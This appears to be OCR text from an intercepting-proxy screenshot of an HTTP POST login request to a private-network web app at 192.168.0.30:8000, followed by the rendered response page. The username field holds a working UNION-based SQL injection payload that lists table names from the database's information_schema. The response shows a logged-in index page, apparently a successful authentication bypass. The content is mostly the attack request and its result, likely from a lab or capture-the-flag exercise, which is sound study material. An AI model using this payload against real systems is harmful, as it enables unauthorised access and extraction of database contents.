 Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.0.30:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 133
9 Origin: http://192.168.0.30:8000
10 Connection: close
11 Referer: http://192.168.0.30:8000/login
12 Upgrade-Insecure-Requests: 1
13
14 username=
'+union+select+1,group_concat(table_name),3,4+from+informatio
n_schema.tables+where+table_schema='website'--+-&password=
admin
Pretty Raw Hex Render \n
Index
Hi users!!
Welcome to the index page...
Logout